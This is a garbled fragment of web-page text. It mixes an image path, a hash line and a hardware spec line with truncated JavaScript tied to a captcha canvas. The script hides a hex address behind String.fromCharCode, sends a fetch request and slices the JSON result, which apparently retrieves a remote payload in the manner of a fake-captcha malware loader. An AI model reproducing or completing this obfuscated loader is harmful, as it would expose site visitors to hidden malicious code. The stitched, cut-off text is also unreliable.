
🔍 Hash-sum: b41d419dc2e526b3388495815ce7
🕓 Last update: 2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for patching